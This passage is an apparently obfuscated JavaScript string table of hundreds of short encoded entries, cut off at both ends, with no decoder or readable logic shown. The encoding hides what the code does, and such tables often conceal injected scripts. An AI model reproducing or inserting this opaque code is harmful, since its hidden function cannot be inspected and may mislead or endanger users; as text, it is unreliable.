QZ8','bxZdKdfT','Ed7cNLuw','eSoqjcG6','WO/dKhWQWR4','WOzHWQOnWPu','FetcSCocWPa','W4nyWQhdHN8','WOrtW58fAq','xCoJWRyvWQW','qWBdMHBdTq','WQLWW4RdTCkm','WO/dVq9XxW','n8k5W57dPCk8','WOWMxIpdTq','l2CTWRzt','W5XpWPddHrS','wN3cGSoLWOu','W5FdLuXZWRS','mh3cPmojua','WQDqw8k4W6y','omojWRVcQZe','uSoLW5ZdT8o3','tNNdOSobW4y','ACktmdFcHG','WObqW4RcImkF','iu7cOw3cHW','ybpdMqldUa','WRaWE8k+WR4','WOfRW5q2Da','W4eqwZrr','mSoFW6ldH8oF','W4CXqv19','WPuFW7OTBa','WQzyvCkDW50','WPBcUJLgWPG','W57dN3LNWOy','ySkonI7cIq','vCo+W5ldP8oZ','eSkIW63dUmkF','WPHJWQmFWO0','y8optCkGW5W','W4dcJSkpBSou','oNpcTCoNAq','WRHUW4ZdQSkh','W4FdOfvCWP0','W587eM15','fNZdMWjn','yColWRygWQG','z8kFW77dR0u','W7NdL2DnWOi','sx7cHSoKWOO','W6FdM3LbWPm','W7LUWOGkWQa','FCkgW7pdL8kf','h8knneaU','DsRcVYRcNG','bSkVW6BdV8kq','uSoGW4/dRCoY','W4JcQgeDwa','WQLwWO1laW','je/dHwhcVW','D8kelYlcGW','WOldQXPBxq','C8kmW7hdQvy','zXhdGqpdTG','yeeMjCkq','W5tcQgOBxq','WQiLi8kiW4W','g2ddJcPO','WR3dKbLZvG','W5rBWRpdO1y','vHVcQwHZ','W7VdK2rjWOW','D8osqCk2W4O','WR5sWP4tW6S','m2NdJZjJ','B1pdPCoaWRi','pSoObeC3','m8oAWPhdNCkv','sJ3dNJhdJG','EelcVsJdTa','FaFdKHBdUq','WRlcQq/cTeS','WPJdSSk5WQW4','ia0SWQZdLW','WOjZW4ldQCkd','emkyhenb','weWlcCoi','WP3cHYhcTve','ASo3tmknW4e','W5TaWQpdGNq','tCkuW4ddJw8','WOJcNCkpBrC','WQhdJWLYrG','WOjZWO8EWOG','WQ3dN8kUWRiN','W6ddTwFcO8kh','W41oWPjXWPC','WQRcPHtcSv0','WQRcPmkEbSoS','WO3dVZ/dTCoP','WP/cKwfoWPa','WOZdPGtdUSoO','W4RcVY5Dwa','WP9JW4iLDa','WPZcVgXIWPm','bh7dLsTP','W4RcIIz3Cq','BLZcUYZdQa','gCocW5ldM8kv','W7dcTCodgJi','WPtcHIZcM1W','omktWOtcMCkq','cN3cQKpcLW','W5FcUszzvW','W7ZdKvzsW7O','WQbAWQvMdW','W7tdQ37cQmkz','WRJcTHJcP0m','WOddMcxdNmo2','W7JcVmo1vb8','bvJdTt/dTG','WQT3W5flya','WPuWBSk2W4q','W4K/dxr8','WRz0W5JdTSkA','WOldSHJdSSo0','kwNdOGxdTq','tmocr8kHW70','uvNcQJxdVa','W4dcLmoSACoz','W7ZdMMTsWO4','CembdCk9','W4ldTwfCWO8','W6VdM1pcSmko','FSogWQmFWRy','W7NcV0aiCa','FmkfjcBcIW','gwpdLID2','W6WcuZfv','sCoTBCkrW6G','W7RcVmocFZS','omkcW5FdTCkq','g8kIW6tdNSk8','W4T6zZXu','F8oCBmkSW7S','W6TfWOHcWQG','kG06WPxdJq','g8kNW6NdO8k8','dmopW5xdU8kX','hLRdTdNdRq','W5VcPLeZnW','vSoPW57dUmoU','ASoEw8k8W44','WQ5uqSkpW4G','W73dIMzdWPK','DhRdK0VdPG','WPPXW5rUBG','E2nIpCkq','m8k2W5ddVmk8','WPNcV0ruWOa','W4NcSs5uuq','zmoeWQWDWRG','iaOOWOtdOW','WPRdQSkdWRaN','C1aljCkJ','WQxcUSkOm8oM','WPHqWQOjWQK','cMdcQutcIa','WQVdPWZdHCoK','W7/cSvfKWPa','y8oHWOyuWP4','WQNdS8kYWRa7','DmoEWRCrWRe','FxNcO1PA','rqFdLsZdPG','WPLZWRv8dq','W77dI3FcMmkh','WRVdUSkKWRSV','W4TaWPjeWPa','c1JcH8oSDa','WRToqSkyW50','nCoAW4BdGsi','B8o9W4FdTmo1','iMNdKGpdIW','p2VcOCoFva','W4vEWO5XWP0','t8o4W5hdUmoI','bNVdJszK','W4pdQK1eWO0','WOiZW4e9WQW','WOJcSurvWPS','bSo1W67dPde','W7tcKCoPwrW','vhFcQmkBWOy','EqRdNaldRG','kflcGCorFW','WOlcV05nWOW','WPZcIWlcMhC','W6H3W4NdMwW','W5vCWQldINe','BCkoW7VdT0K','mMRcP8oawW','cxNdJZvX','rSknbeC+','zSofWQ4aWRu','W75TW6veWPi','rmoNqmkAW5W','o23dSbVdTW','WRldIHX3sq','W4BdRNNcTmk9','WPPLWQX3aG','WRZdLmkcWQil','sLVcOmoLWOG','WOLwW5rCtW','W77dTw1uWPy','uSo6W4NdUmoZ','ymkvjdRcMq','fhVcUehcHW','W5RdSe1zWPm','EZlcHw1W','W6pdTMxcSmkq','W6FdLwzuWPK','C8ohWRGbWRe','WPb2WRGDWOK','WO5AWOfIaG','ECogsCk0W4y','WOigWQxdMCkA','m3/dJI5M','W7ZcOgn/va','WQaQW458qq','CKBcU8opWPe','AupcVY7dOG','C1OcnmkJ','zX3cUIZdTq','A1NcQZpdPq','Bmoju8kHW44','W4uNjZLz','rGFdMGNdGq','W43dJqbNWPe','WQddT0fhWOm','bmk9W7JdOCkB','CuKapCk6','W6TkW48NWP4','uvxcQIpdOG','W4NcOd5pwW','fK1gWQjb','zmoRzCkwW4y','dvRdPsBdQq','W5xcPmkAgtm','AWVdGWJdTq','WPv1W5KYAW','omowW4BdGJe','WRNcRrtcPKK','xSk6WRP4ba','zr7dJbddVq','WP9JWO80WOS','vmk/WRXZbW','W5tcLmoWCdW','w3/cLSoUWO4','me0EWRXo','DCo7oahcNa','r2VcG8oTWPm','cICOWOxdRa','n17cV1VcGq','n1aTWR9w','xCo+WOCfWPu','CLiyk8kY','W5FcUZ5quW','WObvW4i4WOS','W5NcUxyjsG','CCocWRibWRO','f8okW67dKGO','WRj8WPWmWPu','WP7cQLbfWOa','jeJdHuJcIG','WRhdIq12rG','yCokWQmlWRi','WPr5WRzVfG','mhC3WQjw','CCobWQSvWQ0','WR3cQaRcV08','WO9oW5hcQmkV','W6CgrZfs','W5/dTvfiWOG','s3NdVCosW48','W5zdWOnWWO4','luhdNIpdOq','EvZcRtZdQG','eCoiW6lcQWi','paWUWO7dGW','W7VdN2LEWOi','pGO9WOldJW','pSoGdKW9','W5TgWQ5HWPC','W5u0dhbZ','W57dSG5/WQi','W4BcN8oKsmoC','W7ZdUmofDtW','WOKoW4fSbq','ggddHsvY','rNldPCoBW50','u2ZcImoPWOW','fgpdMcDG','W63dSwVcUSku','WPfGW4y+AG','ex7cO1RcMa','WQn6W4BdVmkI','qf4+W5zq','eSkiW5ddSCo8','omoTafiO','W5VcHmoMAmoF','W4TaWOz0WO8','WRpcKmkPWRud','WP91W77cRSkN','WRZdL8kpWRqd','WP5TWRWbWPW','WPrnB8kwW6y','WPvsW7jiwq','W5NcHCokgCoF','dmkZW6RdV8kE','WR7cUmk6k8ov','A8opsCkRW4W','wSkQWRPVaa','tNtdVmoeW4G','W4fFW6ldKxy','swNdT8omW5m','WOPEW4ZcSmkK','x8o+W4ZdPSo+','W4RcVxqvxq','xmk7WQPXgq','bSk8W73dRSkm','W4NcRYHata','tKKDdSkw','vuyRWQfF','y2BdOSoPW6W','WP7cUffuWPO','W5VdMN1cWRO','W5/cLmoSD8oh','m2hcNSocWPq','WRpdQ8kLWRa4','WRldGG9wsa','WOSgtJ/dUW','hx/dGdvW','WRzFW7fiwq','wSk9WRvScG','WPqOuIpdPW','WR3cOmkjhCo1','W6RdObjVWRq','vmkKWRTHcq','rHBcP3XY','F8o3W4ddRCoz','eCotW4JdP0u','W5ZcGmomdhC','W7lcHGL2CW','WOK4scddSa','W5BdPuHDWP8','W6pdS0FcSCoL','xH/cK2Ow','WR/cIGdcTNe','W50DnKrc','mh/cRCowsG','ohNcM8oSEq','eCkKW5ldPmkt','WR/dQ8kYWQe4','WPlcTqJcK2O','k1JcGmodtq','W7xdRaLUWQO','ymoEWRSeW4a','rSo/W6xdJCot','WQnVW4xdT8kE','wbJcOhDH','WQXqW57dUa8','oLO6WQ5r','WR3dNCkoWO4N','W5LbWRBdGx0','g8kFW6VdKCkT','bSkSW7FdSCkz','WOFcT1fpWOq','WODvW45dxG','WPLYWQ4FWPu','FSoltmkHW4i','WPz4WR1+fa','c8oXpLan','WPzGW7jisa','WP1fW5pcU8kN','DKmpiCkK','WPVcQfjkWPu','nSoPeLaM','WO3cSqdcHcS','ibiHWOddJG','eNddIYnQ','W7GBWOvSiW','W7lcQdziwW','WPLLWR5Sdq','W5dcHIhcOee','CCkaW7ldOuG','CviBpCkR','WQ1mW45kxW','WOG4vchdPq','hCosW47dQfa','BCkxW6ddPuG','WONcSwbDWPK','kHBcQcZcIG','W5xcHSoTumo5','WQfPW5mZxW','WPeQvstdQq','F8kqW7/dPvi','WQzPW5/dI8kM','WP3dUrddTSoJ','WQveW75iwq','W4RcM8oZASok','WOlcVLfnWOW','wxtcKmo1WOW','sGFdKWVdLq','WPlcOSkrFmks','oSk1W7VdTCkZ','W7S9eKT/','n8o/W6VdLtW','W4HeWRZdGx0','WR9wWOiiWQe','CbxcMSkoWQO','FXBdGH7dSa','W5tdU09dWO0','W7hcPmoudhC','WOxdOqZdSCoO','W77dGgnwWPG','WPtcQ1zrWO0','WOz9WRunWPy','sbxdUIZdSq','W6ddRWNcTCky','BtlcOxzC','uSosWQNdS8o4','F8ortSk0W5G','ouqPWQ9i','mNRcTSokuq','fg7dLYv2','qSkRWRfVaa','jbtdOIH2','WQvBsCkpW4q','WRhcV8klhSoZ','W7pdLhHjWPa','qNJdRSo+W6C','WOhdR3tcKCkn','DsldMXtdSq','B8ktiYJcKa','W5ThBMLC','WPmSW4KTWQC','W5FdLqjzWRO','khJcOmoCxa','WPHCWQS0fa','WQT1W7JdNmky','W4XhWOH1WPq','W5RdOfjEWOS','oSoQbfyH','g8kWlCopWRW','rN3dUmojW4y','qCoOCmowW6O','uCkAW4tdKte','xSk1WRTSfW','WRLkw8kuW5a','W5LwWO5KWOG','W6ldN3LjWOq','yHNdGbldOG','W5NdQfvdWOO','W58Vc3fH','WPzWW5Wusq','WOPuW4TyxW','ASoHCmkIW54','W6xdR3JcO8kt','lSo7e08P','ybBdKWVdPG','WQ3dMHNdU8oM','W6NdUGbUWR0','WOCJW509WQW','W4/cRxeewG','WRrtWR48wq','WOrOW5mYCW','W5xdTg1fWPe','bW4QWQtdJW','FSo3WQNdImoy','FeCnlSkM','WPVcRKfnWPu','WPrsW6HHwq','jhdcVCobwq','W5ngWPL0WPG','WOzWW6xdQSkz','sSoIW5BdTmo5','WPT0W67dTmka','kmo7hLuG','WQZcUSknFmks','W7JdTqr8WR8','W5JdTMziWOO','W7ldNWz5W5y','W6zMW6ZdUMC','W4tdHY1YFW','y1Cllmk4','WPWLW50LWQe','W4KSchvW','WOPVWR9Lgq','sSkUWQ5YcG','W5LSWO5fWP4','W7NcO1mAsG','WRtdR8kIWRqQ','W5FcGCkpvdy','WQv4W6JdTmkT','WPjwW41hqa','W4ddPercWPa','WPHUWQGcWPu','sCo1W4VdTSoS','c2ddHwJcSW','WPrkW5Xwwa','W4JcRNmfqW','kSoyW5JdHZS','W4ezBsfR','gmkXW7BdO8kx','WRxdMCkaWQ0B','wr/cUhv7','WQ3cU8kndmo4','DLpcVttdOq','W6tdGgFcMSkT','W6KruZjn','WPTTWQXweW','WRnJW4KuAa','h8o3m1yk','n8oVW5ldKa4','gSk8W6tdUCkC','WPNcTCkYf8os','WOPDW4Tjqq','WR/cRbtcRLC','WR7cTMzYWRC','WPRcS0ffWOC','EKhcVZZdUa','qCk9WRbHaq','EhRcT8oTWOu','WPjSWQDJga','W5tcUsvmuq','D8kuW6/dUey','qN/dP8oOW6e','WQZcTCktaCoM','BXxdJaNcMq','dmkYW7hdPCkz','W6/dKNJcOCkq','WP5nySkjW50','BmoMlSkAW6W','W7VcJSo2DG8','WRz/WQqJW6S','xmo9WPyEWQe','E1qgm8kM','amojW5tdSIO','W6eyxd5u','WQLwWO0kiW','W5LwWO12WRq','WQfAWOLwka','WOz5W7meBa','B3hdPCojWQC','W5j7WP9GWQK','kmogW5BdKIa','W4njWQBdG3G','WObNWQHnga','cSk0W6NdS8kq','qSkoWPPmnq','ASoCWOaxWPC','WPT8WRylWOq','WP7dSrhdVSoO','W7ldTGbdWPG','kSo5a0OT','z8omW5KiW5u','WQNdQ8kTWQSL','W55jWRhdJ2e','DmksW7VdLL4','W53dT0zeWP0','FKBcOtxdTq','W6FcHCoWyGm','oayIWO/dLq','W7DmWPLYWO4','WQBdHbr+vW','u8oQguGk','d33cSvJcHG','WQHTW4xdVSkw','W5tcOgGCqq','W6SnqYnD','EetcVsFdQa','WR1qW4RdVCkQ','FqFdMaRdVq','W7BdRbPQWQS','WOu8vsBdSq','WQBdIGTUxq','D8oct8k3W44','WOyHxGNdTW','DmouWQ0eWRK','W6ddL2tcLSoL','iSogW4RdLIe','DvVcSJpdUa','W4ddU09zWOW','WO17WQf2aW','WRLpxCkAWR4','W6nfWRBdRh8','s3RcGCodW6O','W5pcJvSLFa','W7ZcM10iDa','W7hcL8o4CGW','p1KWWQHi','lmkiW5RdLCkN','qwBdQSonW4a','pbCSWPpdQW','B8kpWQ9Thq','A8kwW7/dRvC','Amoor8kGW4a','W4dcJmoGzCou','WRRdUSk4WOKk','W6FdRNBcKmoL','chZcR1tcGW','x8oPW7tdJSoH','W7WdxYTh','tSoPW6NdJSoZ','WRzkW5BcRSk6','oCkpW7JdPSkn','WPfoW4ThrG','WPqmW64SWRy','WQDut8kpW5e','W5BcMmopzaO','WQZdIG50xW','W6NcOSo4Amo+','W6y5qdf/','FSoCWQ4aWQi','WOFdLH7dLSo1','ELZcVcldUa','WQ4oWRykkG','lNpcV8oqtq','W49cWP5TWO4','W5xcHSo2z8oj','W49sW7/dNMe','lZa7WOpdLq','WP1IWQGDWPm','W5e2eNv/','W4PzW7ldIxi','WRfAWOusWQq','WPvqW5ZcV8k4','A3pdLYnP','W4voWRRdHhm','W6RdONdcTmkl','W5/cSwCExq','W4i9FZHi','Dvq+jCk3','f2eTcmkw','iLW8WQLg','kCoUbL8N','WPT/W4uXFq','W4hcGSkmBJm','WPrLWROpWPe','WRqide1L','hCkQW7tdU8kz','b8kKW6VdTmkl','W4bdW77dKxm','WQD2W5RdP8kB','d8o6peGC','l2lcISoZna','cMpdIJvR','B8kbW7VdQvS','BSkxnJ7cMG','W7zrW4ldVfO','z8oCv8kTW4i','WOO1W4mYWQ4','WPlcRw9eWPm','WPv/W7utDa','emkye00+','WPPvW5Cjfa','WOrhW58RuW','fmk0W7xdS8kz','DCkzfd3cPq','W4XoWQZdKx8','W6ehqdvv','DvNcNX3dGq','W6NcPNSWAW','mSo2W4pdRCoY','WOFdII1qyG','EeSommkH','Eh3cHYJdGG','W5VdSfDrWO4','W4GXnwXM','WOBdRbxdTSo5','zSkCiYNcNG','W73cV8oaBHm','ufVdGCodW4q','WRKlW6vtWQi','WQtdJbPjqG','oeiUWRzs','WOn8WQGtWP8','W5q1gx9/','tMpcT8oIWOu','eHVdJgJdPG','bmkQW67dVSkv','W4RcKmomBCoF','WOnaW5BcOmkN','mSoIW67dGSou','WPvXA8kbW4e','WOmWymk9WR4','qdLIiCkz','jmorW5FdLJG','WPv5WQfWeq','WQVdIYVcHfi','WRjuW7dcQmkW','WOFdVqhdO8o+','AGJdJqtdVa','BuyvjCkG','kHBdHvFcUG','W5ZcGmoJzSoD','W5NcGmooBCoC','D8ohWQCDWQG','uMxcKCo5WP0','cfNdPbldKa','WOtdLJVdUCoK','WP1NW78YBa','uq/cV3fX','W5HeWPPVWO0','mKePWR9a','h1JdKHJcJa','W5FcNmoQEmom','W61wWR5lgq','WRrzW4CNvW','WR/dSSklWQ4k','W5fgWOvXWOO','WR9YW53dTCkB','WPblW7ddLSkD','W57dMq5XWPu','bgRcHCogEq','W4fjWRVdI3O','WPLuW7pcTSkP','WPu2uspdOq','W64gzqNdLW','W5FcQfCEAW','W6iejXbr','W6FdU2pcQmkg','lcW6WOZdTq','dSolpLWb','u8o+W4RdT8oG','da8oWORdMW','W7LcWODGW6S','WP48W4mUWR0','u33cISoYWPa','W5VdL0nmWOC','WPNcReDaWPe','W5reWR7dNN4','gNhdGY1S','WRLtzmk3W6i','lu7cO2ddVq','oM3cO8oiva','nf4QWR90','WRPFWQfhdG','WR7cVmoVqCoD','eCk7W77dTCkD','sZ3dPHZdLG','W5hcJmkukmo4','y8odWRzbgG','WPe9W4KYWRC','sc3dNtldSW','oSkUW4VdM8kq','lw3dTI7dSW','WQKakc/dNq','AfNcScVdVW','BHddMbxdPW','hCkXW7NdUmkk','dcldMXtdGa','m8orW6JdRbK','o8oOjumC','W55gWQddGxS','kwVdHwhcGW','mCo/W6/dQcy','W4VdS3v9WPm','WPlcKwfLWOC','WRBcRmkvc8oY','WRtdUSkLWQGH','WQCLi8kkW5q','WPD6WRPXaW','DCk1W7/cMte','W5HeW7JdKxO','FHNdMdRdO2i/mqDObW','EmogWROtWRa','g1ZdSYddOa','W43dT3RcRSkt','wgJdQmoAW58','WOf3WQPYdq','WOzUW4e+WOe','W4BcMrWYwa','WRBcVSkudCo3','DKanpmk9','WQHKW4LnBW','f8kOW7ZdLmkW','xh/cImoUWO8','vbRcVgP0','oZFcNX3dGq','WOrOW5vvsG','tmoqzCkrW54','jSopW4RdItm','A0tcStldSW','WOPDW5FcVSkT','WRJdHtnPxW','W481axzZ','WR3cSadcS1C','WP/dSa7dPmoY','r8okBmk6W4i','rCk4WRLUcq','W4TaWR3dIhW','W6X3W7a3iW','WRVdSComWPmK','WQFcO8kEf8o2','WPPsW4HpwG','W5xcMmoXzCoo','W5lcI1CwAa','E8kwW6/dTfO','WRmgW78MWPS','heJdUZBdOq','W5SZd21Y','W5BcHcj5zG','W7/cUKbTWPu','W5yLbMDK','pvW+WQTo','WOZcKqlcRNy','WPXQW6FdG8og','W7/cVxSvDq','W4xdM2dcJSkY','W61wWQXllq','WRr8WOm2WOa','W41nW7ldI38','aIWHhCkz','zCobWPmNWR4','WQpdGajRuG','pruYWPNdGG','W4/dTvDuWO8','l2pcVvpcGG','t2ZdPSosW4m','WQ/dNaL8qq','W6ZdTaj/WR4','FdldHx9R','WQn4W5ldSSko','j8oHeKiL','WPfbW7jVra','sG3dUXpdMG','u8o/W4VdSSo9','WQxcN2DxWOi','Bf7cPcZdQa','W4/dU0bcWO0','rSoRWPOMW5q','bmk0W7ZdTSkw','W4fqWQldH38','bCk2W7NdUSks','l3ZcVmooqW','W6lcKmoYCW0','shldU8obW4u','W4ddSqNcTmoW','a8kTW5/dM8kT','b3xdLsjH','iWWVWO3dGa','h8kLW7RdUSkk','WRtcQuvfW7O','BCoglCkGW4W','qu7dVSotW6q','m8oQb1e/','WRqdDdRdOG','W7hdGgXsWPW','ACodumkRW50','WO06xd3dQq','WOSptcFdVW','WP7cTvfdWOm','W7BdOqLzWRi','W4NcK8oNASoE','W4JdOKjCWPa','eNldKJDO','CeOpiCkJ','CCkEW4BdG8oy','W7OcxsPw','W57cOJHDtG','wx/cH8oMWPm','wSoHtCksW6O','m8oEW5tdLcG','W6VdOHHJWQS','AuKdjCk5','WO3dObJdOmo8','r8kCaalcUa','lretWQJcRW','umo3W5hdOmo4','W6pcHmo2BrC','W4VcR2ahvW','fmkUW6BdRmkk','WPePqc7dPG','W64guIJdTa','W6tdIxLkWPK','WPb+W4GUCq','t23cGSoKWOi','WRVdTbJdPSoQ','iGiQWO3dHW','W4FdRuTeWPm','pe0LWRbj','W6FdRaf9WRe','imovW4xdPWO','WRhdT8k1WRCS','WOXsW4tdNSo0','WRXqqmkmW4K','auxcJKhcSq','C8oeW6xdOSoY','WQNcV8krc8o4','rmotW6VcJ8od','hNxcOu3cNq','Eq7dGW/dTG','tKxcQspdVG','a03dTdJdUa','WO9ZWQrOfG','AmozWQSvWQW','a3VdKtvN','wb3cOhfI','dLNcV1VcGW','chtcSLpcKG','WOSIxdNdTG','WOLDWQv3bq','v8o/W4xdO8oK','WPVdOqL9Ca','W6JdLwbAWOe','W7NdUvXbWQa','emkYW4ldKGG','W6BcV8onBmoH','W5mVdMb6','mmkiW5ldPCkv','bKJdOJ3dTq','W7vTW4FcVCkl','W5RcUMautG','WPCZW5SCWP0','xNZcG8oNWP8','W6BcOSowCb0','W5dcRctcLe4','W7BcUtTrvq','jSopW6xdSmk8','W7ZdSqLJWRS','BCkqiYJcJG','sSolWOeZWQm','W45xW7ldM2W','wK3cNCocWO4','pSomW5ddIZG','W4dcM8o7DSoy','W6hdVwFcS8kk','WRNdLcBdHSo2','WR5nqmkmW5C','tSkGWQH0fq','pN7dQXJdHG','m8owjeu4','D8kQACkBW6S','W4OXjXbX','WP5jqCkTW6a','WRdcVvezDG','WR3cPGNcPfi','WRT0W5pdO8kj','AGRdHXZdVq','tmkAW7VdQgO','BSk1jG/dPa','gCkPW7hdRSkD','WRxcKmk0WPC/','WPvrW5RcVSk8','BLyvk8kG','WQPjW4pdKmkN','W4dcUsLowW','WRJdNGf1wW','W5dcHIhcMLm','WPfWWQuyWOG','WQNcUCkme8oQ','mmo6he0R','hSoVofDb','W4tdTv1CWOe','WQBcVCk4jCkr','WQRcQGZcPvu','DSowWQWtWRe','W7BdIw9xWO4','WPnYWQj2fG','W7GBWRTocq','W4hcG8o1yCox','WOz2WQfQcW','WOrmW5rlwa','W6GXtr1Q','WR/dNa1VqG','hgRdMcPL','D8kwW7hdTf0','W6FcOYLDxW','WPv5W4COFG','W7Gwxtvk','W6ldL2TiWOq','W5vqW6ZdVfK','ECoCuSkHW5a','W7RdM13cOCkm','B0NdQCoZW6K','mConW4/dGYi','WPfIW5vvsG','WQf/W4FdOSkD','W4JcONudvG','wmo0W4ZdPCoK','W5hcQWrruq','o35wWQVdOG','l8oKfvuT','bSkTW7tdRmkn','W5mXggjY','WPdcJbFcTLm','W5tcUc1mrq','W5rVWQddKhG','WO5FW7jlvW','W64pFdRcIa','x8ohW5KAW5u','W6xdOH1+WR0','W6xdSIbyWPO','WQGfrW7dTa','W5xcNr15Dq','WQFcSuzFWQ0','cfVdOsxdTW','WRrHWO4FWPe','D1uDkSkJ','omkaW7xdNCk5','W73dMwbcWOe','EfVcUdFdSq','W5WZsaDw','W5ryWP1HWPy','WOBdSwrrWQ0','cxlcRmoNEW','zSoAWQScWR8','W5BdRLvBWPi','W4JcOsjEuW','WOy+W50JWRO','pLW+WQbc','vSkJWRbVbq','WQddJgr7WQW','s8k1WQ1Ueq','WO/dTXldU8o1','WPjsW5VcTmkM','WO8GssNdQW','W77cMmo7EbS','A1Guimk1','WOT/WQbGga','txNcMSoVWPm','zNpcGGtdNq','W7y9kun0','WQzWW43dVmkm','v2VdOmooW4m','W4S6cMfS','DSkonINcMW','WRDTW6tdMCkQ','WQtdHrT3ra','WPVcP2dcLgO','u8oMW4WXWQK','W5XtWQZdMMy','h8kZmCkKWQC','WRZdJCkGWO0H','WPKzWQmXWO0','lhOpWQTF','WRKkW70nWPO','fCkcW5ddU8kq','kCo5huq1','W5pcOYHSBG','W6mpeff3','WPPfW5TiqG','WPZcOmkEc8oS','omo3bvaM','WQFcSH/cTLu','WR5htSkpW5e','W6WnsJ1h','mqSWWPtdLG','jaq8WPxdJq','rrRdSt/dNq','W5xcVfexDG','W54ZbM1X','nSoLbvy1','WOegW4yTWRu','WP88WRhcTmkg','hwldKtDM','n1aKWRzx','WRbux8o3W68','CCkclIxcQq','W4ddSLXrWOe','bh/cOe7cGG','WPvGWRGmWPe','mCorW6RdPGK','W5L0rCkBW6y','ahpdKc8m','kmoyW5ddTIC','WOv/WQyyWPm','o8otW5FdKsm','W5PbW6RdMHO','W5PRW47dHrS','bIeDWOddTq','WPRcULPdWP4','r3BcM8o4WPy','Dt/cQZBdUa','WO9oW51DwG','W6/dPrHJWRm','AeuIjSk/','wmowWOekWRG','WP5UWRKiWP8','W5jhWP1YWOS','u8oDW4FdRmod','cCk3W6xdU8kk','C8kjW6tdPfq','W4fYW6hdLxO','jgJcT8oaua','WPSRW4mXWRW','ESkGWQCXWPq','W6TYW5/dTNe','WPbVWQrYca','ECkbW6ZdTfu','WPPLW4emBW','WPpcT0TkWOi','WOnVW5CxWO4','W77dRICaWQW','W6hcTCoIzri','W5vDWRFdGNe','sHBcOhDZ','bmkNW5ldKCkE','eCkWW67dPmk4','uMVcMSoNWQe','W7xcSaKinW','DuhcQIBdSG','W5dcJmooCHm','BrVdHrxdVW','x8k2W5VdG1G','W4xcOGhdMw8','WRpcTaRcUL8','eSk7W7xdTCkb','W4ldOLHqWR8','w8kOWQXbcG','WOldUH/dUSor','W7/cUMfUWQC','urxcRSoVsG','WOvEW5pdKCkA','W6rxW7/dOgm','W7FdKMflWOm','vIpcJNXV','WPDaW5tcOSk5','W6uOWQuVWRi','C8kBW7RdRLC','CmkcW7/dRfy','W6dcVmoQvbW','W4tcPYnArG','bupdOdxdRq','W77dJ31mWPe','WOK/xcFdTa','AJZdKgew','aNJdGYX4','lgSBWQ7dRa','WRtcTSkya8oR','WPqGWQuWWRG','WOzEW4Lcva','CxSJpSkb','WRtdKCkIWQae','mNxdTdzJ','WR1hqCkwW44','WPjZWQTMdq','oKuXWRjm','D0WllSk/','B27dGSoAWRi','DSkcls/cIW','rxldUmogW4i','WQbxWQHYjW','cvBdTshdUa','zWJdLqRdUa','WQZdKrTHqq','WPRdJu1RWOW','WR3dRCkXWQaN','W7pdRIv0WR0','WOLMW6xcMCkS','WPHxW4PvrG','ACkxoJVcMa','n8kpW7RdK8k7','x8k1WQuvW5u','W7pdLcH8WPK','uCohWQK9WPC','W7pdUajPWQW','kXxcHmopBq','W5dcJqTRW5y','f0ddPLNdTa','WQXZW7LAFG','sJ3dPW3dUW','W5DdWQtdGbS','WRHOW4RcLCot','WRRdS8kLWReU','W73dVhtcR8kk','W5eQbgb3','WPyPW7ZcL8kH','aaCYWPJdLq','W798WPZdMLy','v0dcRZpdTW','AYxcILTm','WROtW4RdMCkg','nf8NWPfi','ELuejCk/','WPbuW55Asa','t2RdUmocW5S','WO5IWR9Zfq','mNdcTCoawW','wmokWRqXWQS','q8oiomowW6m','W4HEWQ/dGNO','Ev/cOd/dSG','t8oJW5xdQCoI','W7dcHCoGCWW','lLtdOSosW6O','WPHuW4LTDW','ah7dJdnG','gSkUW67dUSkg','fKtdUsldUG','gxFdMcrR','wNZcISkoWQ0','fmk7W6FdVmkf','cW4VWRpdPa','WRvUW7hcRCkR','hCoXWQ7dQr0','EmoutSk+W6O','W4KYa2P/','iglcO8oksW','W6VcKSocDty','W6qexsLr','W6xcMCoTBXW','ttNdHwTB','W5LCWP9WWO8','WOZdVatdUCo/','WR7cGWX6mG','ASknW73dTvO','W4BcS8oNsSob','o8o6pvuo','ma4ZWPldPW','WPm1W6ztWQi','W5bvW6RdMNi','WOVdNaTBpa','l3JcT8ortW','W4NdUmoat8k2','edSEWRDx','E1FcPdddTa','W440c25K','W6VdVGD9WR0','WPzxW5LfrW','fSk2W6xdSmku','WO53WQLYba','WOr6W4aKCa','uf/dQmonW50','WRBcQ8kFdCo2','jLJcVmouqG','W7tcLCoowMi','pmolW5ldHYm','WPL8WROvWPu','h1tdVtldSG','WQmdtYxdOq','W7ZcGSoMyCoQ','fw7cULRcLq','Cr7cPKXk','a3VdVrJdUW','afRdVttdSG','xfeEemoi','WRXvrCkiW4K','WQddGe50WOi','W5JdIedcLmk6','W57cQdTuxW','WPT0WQOuWPi','WRzvW7RcTSkg','W6RdVGX2WQi','Dvadb8kC','WOFdVXRdUSoH','BSkqW6xdQK8','thVcGCoZWOO','WO9FwCkkW5e','xCklWQRdR8oW','BmkuW6ddSLi','WOPnW4NcRmkK','B8kxlJRcJW','W7VdSwdcOCko','WOzOW58/Da','WPWzWRqXWQy','WR5PW7RcUCkA','WReoW4WGWPC','W6OojYn0','Bb3dHGJdTG','u1mVm8kr','rrVcVM18','zmoiWQ4dWRy','W4XcWP1MWO8','W6ldVNFcS8kq','WOPTWR9+eq','WOyJW54GWRa','cx3dHYjY','WQLTWRThfW','WR9ZWO0uWOm','gmkfW6JdGSk6','bSoAW6FcMCk4','WR7cQ8kEaCoM','W5DoWO1LWP0','AmoyWRiAWQ8','WRtcSaxcS0q','xmoAW5FdNrK','gmoVe1ay','W482cg1L','EJVcSMPP','qNRdU8ooW5S','W6FdTvNcTSkx','WPxcTLnsWOu','ix8EWRLF','W6NcU3e0AW','oCouW5tdLIW','WRtcImkPFmoQ','W4KFiNfN','j3FcQSoHxq','W5hcPYfwua','W43cPMyywW','ECoplCk9W7W','lSoNoJ0P','WRdcLGJcG3C','WPbLW54NEq','celcPM/dQW','vCkmfJRcGW','W4dcV8onw8oN','W4dcOIztwa','k2/dMr3dGq','cfZdSJJdRa','WOyZW4GIWRK','ESoBWQSfWRq','ib0GWORdHq','mvqnWQXO','WQPYW4NdVSkm','WQZdQqjQyW','WP/dHxRdPSoX','WP7cT8otBG8','W5fsW6pdHxO','WQf7i8k6W6O','WPXYWQevWOG','W5jhBLrd','W4jCW7/dVmkm','CtddSZtdVq','WPPiW7OIrq','W5ezdu91','W5DqWQtdKwi','aCkRW7FdVSko','W43dLXnQWP8','sJddHqZdUa','sWxdKJBdMa','W6nzW5JcVx8','W4lcKmkKWOKR','W7y2tf1o','WPxcJmk5bmks','kNq7WQTP','WRhcPHPtCG','WQnxW47dKmkT','W6f7W4BdHq8','WQXSW53dVSkd','EfaulCk4','WOBcS01qWPi','hmkyW4ZdG8k3','nSosW5F